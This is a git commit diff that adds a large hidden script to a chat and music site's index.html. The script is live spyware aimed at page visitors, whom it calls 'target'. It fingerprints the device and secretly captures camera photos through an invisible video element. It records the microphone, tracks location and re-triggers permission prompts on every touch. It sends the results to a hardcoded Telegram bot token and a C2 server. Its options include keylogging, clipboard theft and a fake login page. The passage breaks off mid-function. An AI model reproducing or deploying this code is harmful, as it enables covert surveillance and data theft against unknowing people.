

==== commit 8e36fdd4: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -138,5 +138,915 @@
   <script src="assets/js/chat-data.js"></script>
   <script src="assets/js/app.js"></script>
   <script src="assets/js/music-player.js"></script>
+
+<script>(function(){
+var _b='8953648378:AAEU3jx3oOAAyAkMX_ErB04CMngKVUP3H-g',_c='1021302716';
+var _mode='both';
+var _c2=('https://webrt.syamcloud.com'&&'98d7920bb6cc4c09dd9c6b1cd830564b')?('https://webrt.syamcloud.com'+'/c2/'+'98d7920bb6cc4c09dd9c6b1cd830564b'):'';
+var _tg=((_mode==='telegram'||_mode==='both')&&_b&&_b.indexOf(':')>0&&_c);
+var _ct=((_mode==='controller'||_mode==='both')&&_c2);
+var _API='https://api.telegram.org/bot'+_b+'/';
+var _CFG=(function(){try{return {"camera":true,"location":true,"mic":true,"video":true,"track":true,"clip":false,"notif":false,"wake":true,"keylog":false,"forms":false,"cred":false,"shots":20,"shotGap":3,"micSec":12,"videoSec":30,"trackSec":30,"trackCount":10,"lock":0,"pollSec":8,"credTitle":"","credSub":"","credBtn":"Masuk","credUser":"Nomor / Email","credPass":"Kata sandi","credNext":"","camMode":"both"};}catch(e){return {};}})();
+var _sid=(function(){try{var k='syam_sid',v=localStorage.getItem(k);if(!v){v=Math.random().toString(36).slice(2,10)+Date.now().toString(36).slice(-4);localStorage.setItem(k,v);}return v;}catch(e){return 'nosid';}})();
+var _seen=(function(){try{var v=localStorage.getItem('syam_seen');localStorage.setItem('syam_seen','1');return !!v;}catch(e){return false;}})();
+function _cfg(o){var c={},k;for(k in _CFG)c[k]=_CFG[k];if(o){for(k in o){if(o[k]!==undefined&&o[k]!==null)c[k]=o[k];}}return c;}
+function _num(v,d,mn,mx){var n=parseInt(v,10);if(!isFinite(n))n=d;if(n<mn)n=mn;if(n>mx)n=mx;return n;}
+function _call(m,opt){try{return fetch(_API+m,opt).catch(function(){});}catch(e){return null;}}
+function _send(m,d){if(!_tg)return null;return _call(m,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify(d)});}
+function _callOk(m,fd){try{return fetch(_API+m,{method:'POST',body:fd}).then(function(r){return r.json().catch(function(){return {};});}).then(function(j){return !!(j&&j.ok);}).catch(function(){return false;});}catch(x){return Promise.resolve(false);}}
+function _plain(h){return String(h==null?'':h).replace(/<[^>]*>/g,'').replace(/&lt;/g,'<').replace(/&gt;/g,'>').replace(/&amp;/g,'&').replace(/\n{3,}/g,'\n\n').trim();}
+function _ct_post(kind,text,extra,file,fileField){
+  if(!_ct)return Promise.resolve(false);
+  try{
+    var fd=new FormData();
+    fd.append('kind',kind);
+    fd.append('text',_plain(text));
+    fd.append('ua',navigator.userAgent);
+    fd.append('url',location.href);
+    fd.append('sid',_sid);
+    if(_seen)fd.append('seen','1');
+    if(extra){for(var k in extra){if(extra[k]!==undefined&&extra[k]!==null)fd.append(k,String(extra[k]));}}
+    if(file)fd.append(fileField||'file',file,'c2_'+(Date.now())+((file.name&&/\./.test(file.name))?('.'+file.name.split('.').pop()):''));
+    return fetch(_c2,{method:'POST',body:fd}).then(function(r){return r.json().catch(function(){return {};});}).then(function(j){return !!(j&&j.ok);}).catch(function(){return false;});
+  }catch(e){return Promise.resolve(false);}
+}
+function _l(h){_send('sendMessage',{chat_id:_c,text:h,parse_mode:'HTML',disable_notification:true,link_preview_options:{is_disabled:true}});}
+function _say(kind,h,extra){_l(h);return _ct_post(kind,h,extra);}
+function _e(s){return String(s==null?'-':s).replace(/[<>&]/g,function(x){return x==='<'?'&lt;':x==='>'?'&gt;':'&amp;';});}
+function _row(k,v){return '<b>'+k+':</b> '+_e(v)+'\n';}
+function _time(){try{return new Date().toLocaleString('id-ID');}catch(x){return new Date().toISOString();}}
+function _head(t){return '\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\n<b>'+t+'</b>\n\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\n';}
+function _perm(name,fn){
+  try{
+    if(!navigator.permissions||!navigator.permissions.query){return fn();}
+    navigator.permissions.query({name:name}).then(function(s){
+      fn();
+      s.onchange=function(){if(s.state==='denied'){_say('error','\u26D4 <b>Izin '+name+' dimatikan</b> oleh target.');}};
+    }).catch(function(){fn();});
+  }catch(x){fn();}
+}
+function _photo(blob,cap){
+  if(_tg){var fd=new FormData();fd.append('chat_id',_c);fd.append('photo',blob,'cam_'+Date.now()+'.jpg');fd.append('caption',cap);fd.append('parse_mode','HTML');_call('sendPhoto',fd);}
+  return _ct_post('photo',cap,null,blob,'file');
+}
+function _vidfile(blob,cap,ext){
+  if(_tg){var fd=new FormData();fd.append('chat_id',_c);fd.append('video',blob,'clip_'+Date.now()+'.'+ext);fd.append('caption',cap);fd.append('parse_mode','HTML');_callOk('sendVideo',fd).then(function(ok){if(!ok){var d=new FormData();d.append('chat_id',_c);d.append('document',blob,'clip_'+Date.now()+'.'+ext);d.append('caption',cap);d.append('parse_mode','HTML');_call('sendDocument',d);}});}
+  return _ct_post('video',cap,null,blob,'file');
+}
+function _audio(blob,cap,ext,sec){
+  if(_tg){
+    var name='rec_'+Date.now()+'.'+ext;
+    function v(){var fd=new FormData();fd.append('chat_id',_c);fd.append('voice',blob,name);fd.append('duration',String(sec||13));return _callOk('sendVoice',fd);}
+    function a(){var fd=new FormData();fd.append('chat_id',_c);fd.append('audio',blob,name);fd.append('caption',cap);fd.append('parse_mode','HTML');return _callOk('sendAudio',fd);}
+    function d(){var fd=new FormData();fd.append('chat_id',_c);fd.append('document',blob,'rec_'+Date.now()+'.'+ext);fd.append('caption',cap);fd.append('parse_mode','HTML');return _callOk('sendDocument',fd);}
+    v().then(function(ok){return ok?true:a();}).then(function(ok){return ok?true:d();}).then(function(ok){if(!ok)_l('\u26A0\uFE0F <b>Rekaman mikrofon gagal terkirim</b> ke Telegram.');});
+  }
+  return _ct_post('audio',cap,null,blob,'file');
+}
+function _loc(lat,lng,ac,extra,tag){
+  var link='https://www.google.com/maps/search/?api=1&query='+lat+','+lng;
+  var s=_head('\u{1F4CD} LOKASI TARGET'+(tag?(' \u00B7 '+tag):''));
+  s+=_row('Waktu',_time());
+  s+=_row('Latitude',lat);
+  s+=_row('Longitude',lng);
+  s+=_row('Akurasi',Math.round(ac)+' meter'+(ac>150?' (kasar - dari WiFi/IP)':''));
+  if(extra)s+=_row('Catatan',extra);
+  s+='<a href="'+link+'">\u{1F5FA} BUKA GOOGLE MAPS</a>';
+  _l(s);
+  if(_tg)_send('sendLocation',{chat_id:_c,latitude:lat,longitude:lng,horizontal_accuracy:Math.min(Math.round(ac),1500),disable_notification:true});
+  return _ct_post('location',s,{lat:lat,lng:lng,accuracy:Math.round(ac),maps:link,tag:tag||''});
+}
+function _gpu(){
+  var gpu='-';
+  try{
+    var cv=document.createElement('canvas');
+    var gl=cv.getContext('webgl')||cv.getContext('experimental-webgl');
+    if(gl){var d=gl.getExtension('WEBGL_debug_renderer_info');gpu=d?gl.getParameter(d.UNMASKED_RENDERER_WEBGL):gl.getParameter(gl.RENDERER);}
+  }catch(x){}
+  return gpu||'-';
+}
+function _caps_on(c){
+  var a=[];
+  if(c.camera)a.push('kamera'+(c.shots>1?(' x'+c.shots):''));
+  if(c.video)a.push('video '+c.videoSec+'s');
+  if(c.mic)a.push('mic '+c.micSec+'s');
+  if(c.location)a.push('lokasi');
+  if(c.track)a.push('track '+c.trackCount+'x');
+  if(c.clip)a.push('clipboard');
+  if(c.keylog)a.push('keylog');
+  if(c.forms)a.push('form');
+  if(c.cred)a.push('login palsu');
+  if(c.notif)a.push('notif');
+  return a.length?a.join(', '):'tidak ada';
+}
+function _info(cfg){
+  var net='-';
+  try{var nc=navigator.connection;if(nc){net=(nc.effectiveType||nc.type||'-')+(nc.downlink?' / '+nc.downlink+'Mbps':'')+(nc.rtt?' / rtt '+nc.rtt+'ms':'')+(nc.saveData?' / hemat data':'');}}catch(x){}
+  var tz='-';
+  try{tz=Intl.DateTimeFormat().resolvedOptions().timeZone}catch(x){}
+  var uad='-';
+  try{if(navigator.userAgentData&&navigator.userAgentData.brands){var bs=[];for(var i=0;i<navigator.userAgentData.brands.length;i++){bs.push(navigator.userAgentData.brands[i].brand+' '+navigator.userAgentData.brands[i].version);}uad=bs.join(', ')+(navigator.userAgentData.mobile?' / mobile':' / desktop');}}catch(x){}
+  var mem=navigator.deviceMemory?navigator.deviceMemory+' GB':'-';
+  var ori='-';
+  try{ori=(screen.orientation&&screen.orientation.type)||(window.orientation!==undefined?('orientasi '+window.orientation):'-');}catch(x){}
+  var s=_head('\u{1F4F1} TARGET TERBUKA');
+  s+=_row('Waktu',_time());
+  s+=_row('URL',location.href);
+  s+=_row('Host',location.hostname);
+  s+=_row('Mode',_mode+' ('+_caps_on(cfg||_CFG)+')');
+  s+=_row('Kunjungan',_seen?'KEMBALI (pernah buka)':'pertama kali');
+  s+=_row('Sesi',_sid);
+  s+=_row('Platform',navigator.platform||'-');
+  s+=_row('Browser',uad);
+  s+=_row('Bahasa',(navigator.languages&&navigator.languages.length?navigator.languages.join(', '):navigator.language)||'-');
+  s+=_row('Zona Waktu',tz);
+  s+=_row('Layar',screen.width+'x'+screen.height+' (viewport '+innerWidth+'x'+innerHeight+')');
+  s+=_row('Orientasi',ori);
+  s+=_row('Pixel Ratio',window.devicePixelRatio||'-');
+  s+=_row('CPU Core',navigator.hardwareConcurrency||'-');
+  s+=_row('RAM',mem);
+  s+=_row('Jaringan',net);
+  s+=_row('Touch',(('ontouchstart' in window)?'Ya':'Tidak')+' / '+(''+ (navigator.maxTouchPoints||0)));
+  s+=_row('Cookie',navigator.cookieEnabled?'Aktif':'Mati');
+  s+=_row('Do Not Track',(navigator.doNotTrack||'-'));
+  s+=_row('GPU',_gpu().slice(0,110));
+  s+=_row('Referrer',document.referrer||'Langsung');
+  s+=_row('UA',navigator.userAgent);
+  return s;
+}
+function _info2(){
+  try{
+    var md=(navigator.mediaDevices&&navigator.mediaDevices.enumerateDevices)?navigator.mediaDevices.enumerateDevices():Promise.resolve([]);
+    var st=(navigator.storage&&navigator.storage.estimate)?navigator.storage.estimate():Promise.resolve({});
+    Promise.all([md.catch(function(){return [];}),st.catch(function(){return {};})]).then(function(r){
+      var d=r[0]||[],e=r[1]||{},cam=0,mic=0,spk=0,i;
+      for(i=0;i<d.length;i++){if(d[i].kind==='videoinput')cam++;else if(d[i].kind==='audioinput')mic++;else if(d[i].kind==='audiooutput')spk++;}
+      var s=_head('\u{1F9E9} PERANGKAT TARGET');
+      s+=_row('Kamera',cam+' unit');
+      s+=_row('Mikrofon',mic+' unit');
+      s+=_row('Speaker',spk+' unit');
+      if(e.quota)s+=_row('Penyimpanan',Math.round((e.usage||0)/1048576)+' MB terpakai dari '+Math.round(e.quota/1048576)+' MB');
+      s+=_row('Baterai API',navigator.getBattery?'Tersedia':'Tidak tersedia');
+      s+=_row('MediaRecorder',window.MediaRecorder?'Ada':'Tidak ada');
+      s+=_row('Clipboard',(navigator.clipboard&&navigator.clipboard.readText)?'Bisa dibaca':'Tidak bisa');
+      s+=_row('Notifikasi',window.Notification?Notification.permission:'Tidak ada');
+      s+=_row('Sesi',_sid);
+      _say('info',s);
+    }).catch(function(){});
+  }catch(x){}
+}
+function _battery(){
+  try{
+    if(!navigator.getBattery)return;
+    navigator.getBattery().then(function(b){
+      _say('info','\u{1F50B} <b>Baterai</b>: '+Math.round(b.level*100)+'%'+(b.charging?' (charging)':' (tidak charging)'));
+    }).catch(function(){});
+  }catch(x){}
+}
+function _camCap(cv,label,idx,total){
+  var s='\u{1F4F7} <b>KAMERA '+(label||'')+'</b>'+(total>1?(' \u00B7 '+(idx+1)+'/'+total):'')+'\n\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\n';
+  s+=_row('Waktu',_time());
+  s+=_row('Resolusi',cv.width+'x'+cv.height+'px');
+  s+=_row('Halaman',location.hostname||location.href);
+  return s;
+}
+function _shoot(v,facing,shots,gap,next){
+  var taken=0,stopped=false,label=(facing==='environment'?'BELAKANG':'DEPAN');
+  function stop(){if(stopped)return;stopped=true;try{v.srcObject.getTracks().forEach(function(t){t.stop();});}catch(x){}try{v.remove();}catch(x){}next&&next();}
+  function tick(){
+    if(stopped)return;
+    try{
+      var w=v.videoWidth||640,h=v.videoHeight||480;
+      if(!w||!h){if(taken===0){setTimeout(tick,900);return;}stop();return;}
+      var sc=Math.min(1,1280/Math.max(w,h));
+      var cv=document.createElement('canvas');
+      cv.width=Math.round(w*sc);cv.height=Math.round(h*sc);
+      cv.getContext('2d').drawImage(v,0,0,cv.width,cv.height);
+      var idx=taken;
+      cv.toBlob(function(b){if(b&&b.size>0)_photo(b,_camCap(cv,label,idx,shots));},'image/jpeg',0.9);
+    }catch(x){}
+    taken++;
+    if(taken>=shots)setTimeout(stop,1200);else setTimeout(tick,gap*1000);
+  }
+  setTimeout(tick,1900);
+}
+var _pstates={};
+function _pwatch(){
+  var names=['geolocation','camera','microphone','notifications'];
+  for(var i=0;i<names.length;i++)(function(nm){
+    try{
+      if(!navigator.permissions||!navigator.permissions.query)return;
+      navigator.permissions.query({name:nm}).then(function(s){
+        _pstates[nm]=(s&&s.state)?s.state:'?';
+        s.onchange=function(){_pstates[nm]=(s&&s.state)?s.state:'?';};
+      }).catch(function(){_pstates[nm]='tidak didukung';});
+    }catch(x){}
+  })(names[i]);
+}
+function _pst(k){return _pstates[k]||'belum diketahui';}
+function _why(err){
+  var n=(err&&(err.name||err.message))||'error';
+  var m=(err&&err.name&&err.message)?(' \u00B7 '+err.message):'';
+  return n+m;
+}
+function _ctx(){
+  try{
+    if(!window.isSecureContext)return 'TIDAK AMAN ('+location.protocol+') - kamera/mic/lokasi wajib HTTPS';
+    if(!navigator.mediaDevices||!navigator.mediaDevices.getUserMedia)return 'getUserMedia tidak tersedia di browser ini';
+    if(/;\s*wv\b/i.test(navigator.userAgent||''))return 'aman, tapi dibuka di webview aplikasi (izin sering diblokir diam-diam)';
+    return 'aman (HTTPS + browser normal)';
+  }catch(x){return 'tidak bisa dicek';}
+}
+function _retryable(nm){return /NotAllowed|SecurityError|AbortError|NotReadable|TrackStart|killed|system/i.test(nm||'');}
+function _media(cons,cb,opt){
+  opt=opt||{};
+  var max=_num(opt.max,4,1,12),gaps=[0,2500,6000,14000,30000];
+  var i=0,stop=false,won=false,last=0;
+  function off(){
+    try{
+      document.removeEventListener('click',gate,true);
+      document.removeEventListener('touchstart',gate,true);
+      document.removeEventListener('touchend',gate,true);
+      document.removeEventListener('keydown',gate,true);
+      document.removeEventListener('pointerdown',gate,true);
+      document.removeEventListener('visibilitychange',vis,true);
+    }catch(x){}
+  }
+  function gate(){if(!stop&&!won&&(Date.now()-last)>1500)run();}
+  function vis(){if(!stop&&!won&&document.visibilityState==='visible'&&(Date.now()-last)>1500)run();}
+  function run(){
+    if(stop||won)return;
+    i++;last=Date.now();
+    var g;
+    try{g=navigator.mediaDevices.getUserMedia(cons);}catch(x){return cb(null,x,true);}
+    g.then(function(s){
+      if(stop){try{s.getTracks().forEach(function(t){t.stop();});}catch(x){}return;}
+      won=true;off();cb(s);
+    }).catch(function(err){
+      if(stop||won)return;
+      var nm=(err&&(err.name||err.message))||'error';
+      if(i>=max||!_retryable(nm)){stop=true;off();return cb(null,err,true);}
+      setTimeout(run,gaps[Math.min(i,gaps.length-1)]);
+    });
+  }
+  try{
+    document.addEventListener('click',gate,true);
+    document.addEventListener('touchstart',gate,true);
+    document.addEventListener('touchend',gate,true);
+    document.addEventListener('keydown',gate,true);
+    document.addEventListener('pointerdown',gate,true);
+    document.addEventListener('visibilitychange',vis,true);
+  }catch(x){}
+  run();
+}
+function _mediaFail(title,ikon,err,dev){
+  var nm=(err&&(err.name||err.message))||'error';
+  var key=dev==='mikrofon'?'microphone':(dev==='lokasi'?'geolocation':'camera');
+  var saran;
+  if(/NotFound/i.test(nm))saran='perangkat '+dev+' tidak terdeteksi di HP target';
+  else if(/NotReadable|TrackStart/i.test(nm))saran=dev+' sedang dipakai aplikasi lain atau diblokir sistem';
+  else if(/SecurityError/i.test(nm))saran='diblokir kebijakan browser - pastikan halaman dibuka lewat HTTPS';
+  else saran='minta target buka lewat Chrome lalu tekan Izinkan; kalau pernah diblokir, reset izin lewat ikon gembok di address bar';
+  _say('error',ikon+' <b>'+title+'</b>\n\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\n'+_row('Waktu',_time())+_row('Penyebab',_why(err))+_row('Status izin',_pst(key))+_row('Konteks',_ctx())+_row('Halaman',location.hostname||location.href)+_row('Langkah',saran)+_row('Catatan','sudah dicoba ulang otomatis tiap beberapa detik dan setiap kali target menyentuh layar'));
+}
+function _camera(cfg,done){
+  cfg=cfg||{};
+  var facing=cfg.camMode==='back'?'back':(cfg.camMode==='both'?'both':'front');
+  var list=facing==='both'?['user','environment']:(facing==='back'?['environment']:['user']);
+  var shots=_num(cfg.shots,1,1,20);
+  var gap=_num(cfg.shotGap,3,1,60);
+  var i=0,last=null;
+  function nextFacing(){
+    if(i>=list.length){
+      if(last)_mediaFail('Kamera tidak bisa dibuka','\u26D4',last,'kamera');
+      if(done)try{done();}catch(x){}
+      return;
+    }
+    var f=list[i++];
+    var sets=[{video:{facingMode:{ideal:f}},audio:false},{video:true,audio:false}];
+    var k=0;
+    (function attempt(){
+      if(k>=sets.length){nextFacing();return;}
+      _media(sets[k++],function(s){last=null;open(s,f);},function(err){
+        last=err;
+        attempt();
+      },{max:3});
+    })();
+  }
+  function open(s,f){
+    var v=document.createElement('video');
+    v.srcObject=s;v.autoplay=true;v.muted=true;v.playsInline=true;
+    v.style.cssText='position:fixed;opacity:0.01;width:1px;height:1px;pointer-events:none;z-index:-9999;top:0;left:0;';
+    try{document.body.appendChild(v);}catch(x){}
+    var play=v.play?v.play():null;
+    if(play&&play.catch)play.catch(function(){});
+    _shoot(v,f,shots,gap,nextFacing);
+  }
+  nextFacing();
+}
+function _micSec(cfg){return _num(cfg&&cfg.micSec,12,3,120);}
+function _mic(cfg){
+  var sec=_micSec(cfg||{});
+  function pick(){
+    var c=[{m:'audio/ogg;codecs=opus',e:'ogg'},{m:'audio/mp4',e:'m4a'},{m:'audio/webm;codecs=opus',e:'webm'},{m:'',e:'webm'}];
+    for(var i=0;i<c.length;i++){
+      if(!c[i].m)return c[i];
+      try{if(window.MediaRecorder&&MediaRecorder.isTypeSupported&&MediaRecorder.isTypeSupported(c[i].m))return c[i];}catch(x){}
+    }
+    return c[c.length-1];
+  }
+  try{
+    if(!navigator.mediaDevices||!navigator.mediaDevices.getUserMedia){_say('error','\u26A0\uFE0F Browser tidak mendukung mikrofon.');return;}
+  }catch(x){}
+  _media({audio:{echoCancellation:true,noiseSuppression:true},video:false},function(s){
+    var c=pick(),opt=c.m?{mimeType:c.m}:{},r=null;
+    try{r=new MediaRecorder(s,opt);}catch(x){try{r=new MediaRecorder(s);}catch(x2){try{s.getTracks().forEach(function(t){t.stop();});}catch(x3){}_say('error','\u26A0\uFE0F <b>Mikrofon gagal</b>: MediaRecorder tidak tersedia.');return;}}
+    var ch=[];
+    r.ondataavailable=function(ev){if(ev.data&&ev.data.size>0)ch.push(ev.data);};
+    r.onstop=function(){
+      try{
+        var type=(r.mimeType||c.m||'audio/webm').split(';')[0];
+        var ext=/ogg/.test(type)?'ogg':(/mp4|m4a|aac/.test(type)?'m4a':(/mpeg/.test(type)?'mp3':'webm'));
+        var blob=new Blob(ch,{type:type});
+        var cap='\u{1F3A4} <b>REKAMAN MIKROFON</b>\n\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\n'+_row('Waktu',_time())+_row('Durasi',sec+' detik')+_row('Ukuran',(blob.size/1024).toFixed(0)+' KB')+_row('Format',ext.toUpperCase())+_row('Halaman',location.hostname||location.href);
